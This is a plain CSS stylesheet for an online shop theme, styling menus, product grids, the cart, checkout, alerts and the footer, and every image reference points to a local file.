.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/********* Pagination ***********/
.pagination { padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px; } /* border-top: 1px solid #EEEEEE; */
.pagination .links { float: left; }
.pagination .links a { display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3; }
.pagination .links .selected { display: inline-block; border: 1px solid #F15A23; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #fff; }
.pagination .links a:hover { border: 1px solid #ccc; }
.pagination .results { float: right; padding-top: 3px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.box-product > div .cart a.button, .box-product > div .cart input.button, .product-grid > div .cart a.button, .product-grid > div .cart input.button, .product-list > div .cart a.button, .product-list > div .cart input.button { background:#eee; color:#555; }
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, .product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover { color:#fff; opacity:1; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { border-top:1px solid #EEEEEE; overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ box products ************/
.box-product { width: 100%; overflow: auto; }
.box-product > div {min-width: 130px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align: center; padding-bottom:10px; border:1px solid #fff;}
.box-product > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.box-product .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.box-product .image img { padding:0px; }
.box-product .name { max-width: 202px; }
.box-product .name a { font-size:13px; line-height:18px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.box-product .price { width:202px; font-size:14px; display: block; font-weight: normal; margin:7px 0; padding:0 8px; }
.box-product .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.box-product .price-new { font-weight: normal; }
.box-product .rating { display: block; margin-bottom: 5px; }

/********** Commented for Right Part Start*******/
#column-left .box-product > div, #column-right .box-product > div { text-align:left; border:none; margin:0 0 0px 0; padding:8px 0; width:220px; }
#column-left .box-product .image, #column-right .box-product .image { float:left; margin-right:8px; margin-bottom:0px; }
#column-left .box-product .name, #column-right .box-product .name { min-height:inherit; }
#column-left .box-product .name a, #column-right .box-product .name a { padding:0 0 0 8px; width:auto; }
#column-left .box-product .price, #column-right .box-product .price { float:left; padding:0 10px 0 0; margin:0px 0 2px 0; }
#column-left .cart, #column-right .cart { display:none; }
#column-left .box-product .rating, #column-right .box-product .rating { float:left; margin-bottom:0px; }
/********** Commented for Right Part End*******/


/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
.category-grid > div { max-width: 140px; display: inline-block; vertical-align: top; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; padding-bottom: 10px; }
.category-grid .image { display: block; margin-bottom: 10px; }
.category-grid .image img { padding:0px; /*width: 100%;*/ }
.category-grid .name { max-width: 140px; margin: auto; }
.category-grid .name a { line-height:18px; font-size: 15px; text-decoration: none; display: block; padding: 0 5px; }

/************ product ***************/
.product-filter { border-bottom: 1px solid #E4E4E4; padding:5px; overflow: auto; line-height:27px; background-color:#F8F6F6; margin-bottom:20px;}
.product-filter .display { margin-right: 15px; float: left; padding-top: 4px; color: #333; }
.product-filter .display a { font-weight: bold; }
.product-filter .sort { float: right; color: #333; }
.product-filter .limit { margin-left: 15px; float: right; color: #333; }
.product-compare { padding-top: 6px; margin-bottom: 25px; font-weight: bold; }
.product-compare a { text-decoration: none; font-weight: bold; }
.product-list > div {overflow: auto; margin-bottom: 15px; border:1px solid #fff; padding:10px;}
.product-list > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;}
.product-list .right { float: right; margin-left: 15px; }
.product-list > div + div { border-top: 1px solid #EEEEEE; }
.product-list .image { float: left; margin-right: 10px; }
.product-list .name { margin-bottom: 5px; }
.product-list .name a { color: #555; font-weight: bold; text-decoration: none; font-size:13px; }
.product-list .description { line-height: 18px; margin-bottom: 5px; color: #4D4D4D; }
.product-list .rating { color: #7B7B7B; margin-bottom: 5px; }
.product-list .price { float: right; height: 50px; font-size:14px; font-weight: bold; margin-left: 8px; text-align: right; }
.product-list .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-list .price-new { font-weight: normal; }
.product-list .price-tax { font-size: 12px; font-weight: normal; color: #BBBBBB; }
.product-list .cart { margin-bottom: 3px; }
.product-list .wishlist, .product-list .compare { margin-bottom: 3px; }
.product-list .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-list .compare a { color: #333333; text-decoration: none; display: block; }
.product-list table.opt-table tr td { padding: 4px; }

.product-grid { width: 100%; overflow: auto; }
.product-grid > div { min-width: 150px; display: inline-block; vertical-align: top; margin-right:10px; margin-bottom: 20px; background:#fff; text-align:center; padding-bottom:10px; border:1px solid #fff;}
/* .product-grid > div:hover{border:1px solid #e3e3e3; box-shadow:1px 1px 2px #d6d4d4;} */
.product-grid .image { display: block; margin-bottom:5px; }
.box-product .image a { display:block; }
.product-grid .image img { padding:0px; }
.product-grid .name { max-width: 150px; margin: auto; }
.product-grid table.opt-table { max-width: 200px; margin-bottom: 10px; margin: auto; }
.product-grid table.opt-table tr td:first-child {  }
.product-grid table.opt-table tr td { padding: 2px; }
.product-grid .name a { line-height:18px; font-size:13px; color: #555; text-decoration: none; display: block; margin-bottom: 4px; padding:0 8px; }
.product-grid .description { display: none; }
.product-grid .rating { display: block; margin-bottom:5px; }
.product-grid .price { max-width: 150px; font-size:14px; display: block; font-weight: bold; padding:0 8px; margin: auto; }
.product-grid .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-grid .price-new { font-weight: normal; }
.product-grid .price .price-tax { display: none; }
.product-grid .cart { margin-bottom: 3px; }
.product-grid .wishlist, .product-grid .compare { margin-bottom: 3px; }
.product-grid .wishlist a { color: #333333; text-decoration: none; display: block; margin-top:10px }
.product-grid .compare a { color: #333333; text-decoration: none; display: block; }
.product_strikethru { text-decoration: line-through; }

/*Quick View*/
.prod_img .quickview {
    position: absolute;
    width: 100px;
    padding: 7px;
    margin: 0px auto;
    left: 0px;
	right: 0px;
    display: none;
}
.prod_img .quickview a {
    color: #FFF;
    font-weight: bold;
}
.prod_img {
    position: relative;
    text-align: center;
}
.photo {
    float: right;
    margin-left: 20px;
    text-align: center;
    font-size: 11px;
    color: #1159A0;
}
.image_box_tile {
	padding: 7px; 
	vertical-align: middle; 
	font-family: 'Istok Web',sans-serif; 
	font-weight: 400;
	line-height: 18px;
	font-size: 18px;
	background-color: #D9C359;
	color: #ffffff;
}
.image_box_tile a, .image_box_tile a:visited, .image_box_tile a:hover{
	color: #fff;
	text-decoration: none;
}

/************* Grid-List Icon ****************/
.product-filter .display b { float:left; margin-right:5px;}
.list-icon{background:url(../images/list-icon.png) left -22px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid-icon{background:url(../images/list-icon.png) left -66px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.list1-icon{background: url(../images/list-icon.png) left top no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px;}
.grid1-icon{background: url(../images/list-icon.png) left -44px no-repeat; width:18px; height:18px; display:block; text-indent:-9999px; float:left; margin-right:8px; margin-top:3px; }

/************* Product ****************/
.product-info { overflow:auto; margin-bottom: 20px; }
.product-info > .left { float: left; margin-right: 15px; }
.product-info > .left + .right { margin-left:370px; }
.product-info .image { float: left; margin-bottom: 15px; text-align: center; position:relative; }
.product-info .image_inside { margin:0px; position:relative; z-index:20; padding:0; }
.product-info .image .zoom_btn { position: absolute; bottom:6px; right:0px; width: auto; height: 11px; z-index:21; }
.product-info #zoom-image .zoom_bttn { font-size: 10px; line-height: 11px; color: #ababab; text-transform: uppercase; background: #fff url('../images/zoom-plus.png') 2px 2px no-repeat; padding: 1px 1px 1px 16px; }
.product-info #zoom-image { color: #ababab; }
.product-info .image-additional { width:355px; margin-left: -7px; clear: both; overflow: hidden; }
.product-info .image-additional img { width:64px; display:block; }
.product-info .image-additional a { float: left; display: block; margin-left:7px; margin-bottom: 10px; }
.image-additional a:active { outline: 0; }
.product-info .description { border-top: 1px dashed #e2e2e2; border-bottom:1px dashed #e2e2e2; padding: 5px 5px 10px 5px; margin-bottom: 10px; line-height: 20px; color: #4D4D4D; font-size:13px; }
.product-info .description span { font-weight:bold; }
.product-info .description a { color: #4D4D4D; text-decoration: none; font-size:13px; }
.product-info .price { overflow: auto; border-bottom:1px dashed #e2e2e2; padding: 0px 5px 10px 5px; margin-bottom: 10px; font-size:18px; font-weight: bold; }
.product-info .price-old { color: #F00; text-decoration: line-through; font-weight:normal; }
.product-info .price-new { }
.product-info .price-tag{background:#F15A23 url(../images/price-tag.png) left top no-repeat; display:inline-block; height:48px; padding:0 18px 0 32px; border-radius:0px 3px 3px 0px; -moz-border-radius:0px 3px 3px 0px; -webkit-border-radius:0px 3px 3px 0px; line-height:48px; color:#fff; font-size:25px; font-weight:normal;}
.product-info .price-tax { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .reward { font-size: 12px; font-weight: normal; color: #999; }
.product-info .price .discount { font-weight: normal; font-size: 12px; color: #4D4D4D; }
.product-info .options { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 10px; color: #333; }
.product-info .option-image { margin-top: 3px; margin-bottom: 10px; }
.product-info .option-image label { display: block; width: 100%; height: 100%; }
.product-info .option-image img { margin-right: 5px; border: 1px solid #CCCCCC; cursor: pointer; }
.product-info .cart { border-bottom: 1px solid #E7E7E7; padding: 0px 5px 10px 5px; margin-bottom: 20px; color: #4D4D4D; overflow: auto; }
.product-info .cart div { float: left; vertical-align: middle; }
.product-info .cart div > span { padding-top: 7px; display: block; color: #999; }
.product-info .cart .minimum { padding-top: 5px; font-size: 11px; color: #999; clear: both; }
.product-info table.opt-table tr td { padding: 4px; }
.product-info .review { color: #4D4D4D; margin-bottom: 10px; }
.product-info .review > div { padding: 8px; background:#F4F3F3; line-height: 20px; overflow:auto; }
.product-info .review > div > span { color: #38B0E3; }
.product-info .review .share { overflow: auto; line-height: normal; }
.product-info .review .share a { text-decoration: none; }
.product-info .review div div { display: inline-block; }
.product-info .review a { cursor: pointer !important; }
.review-list { padding: 10px; overflow: auto; margin-bottom: 20px; border: 1px solid #EEEEEE; }
.review-list .author { float: left; margin-bottom: 20px; }
.review-list .rating { float: right; margin-bottom: 20px; }
.review-list .text { clear: both; }
.review_item { margin-bottom: 20px; }
.attribute { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.attribute thead td, .attribute thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.attribute tr td:first-child { color: #333; font-weight: bold; text-align: right; width: 20%; }
.attribute td { padding: 7px; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
.compare-info thead td, .compare-info thead tr td:first-child { color: #333; font-size: 14px; font-weight: bold; background: #F7F7F7; text-align: left; }
.compare-info tr td:first-child { color: #333; font-weight: bold; text-align: right; }
.compare-info td { padding: 7px; width: 20%; color: #4D4D4D; text-align: center; vertical-align: top; border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
.compare-info .name a { font-weight: bold; }
.compare-info .price-old { font-weight: bold; color: #F00; text-decoration: line-through; font-weight:normal; }
.compare-info .price-new { font-weight: normal; }

.qty{margin-right:15px;}
.qty strong{margin-right:10px;}
.qty a{ background: url("../images/plus.png") no-repeat left top; display: inline-block; height: 16px; width: 16px; overflow: hidden; position: relative; text-indent: -9999px;  border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; top:4px; opacity: 0.5;}
.qty a.mines{background-position:left bottom;}
.qty a:hover{opacity:1;}

/*************** Cart ****************/
.cart-info table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; }
.cart-info td { padding: 7px; }
.cart-info thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.cart-info .quantity { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; white-space: nowrap; }
.cart-info tbody .quantity , .cart-info thead .quantity, .cart-info tbody .remove, .cart-info thead .remove, .cart-info thead .image { text-align: center; }
.cart-info thead .name, .cart-info thead .model { text-align: left; }
.cart-info thead .price, .cart-info thead .total { text-align: right; }
.cart-info tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.cart-info tbody .image { text-align: center; }
.cart-info tbody .name, .cart-info tbody .model { text-align: left; }
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img { position: relative; top: 4px; cursor: pointer; }
.cart-info tbody .price, .cart-info tbody .total { text-align: right; }
.cart-info tbody span.stock { color: #F00; font-weight: bold; }
.cart-module > div { display: none; }
.cart-total { border-top: 1px solid #DDDDDD; overflow: auto; padding-top: 8px; margin-bottom: 15px; }
.cart-total table { float: right; }
.cart-total td { padding: 3px; text-align: right; }
.w30{width:30px!important; text-align:center;}
/************** Accordion ************/
.accordion-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; cursor:pointer; font-size: 13px; color: #555555; margin-bottom: 15px; }
.accordion-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; line-height:18px; }

/************ checkout ************/
.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
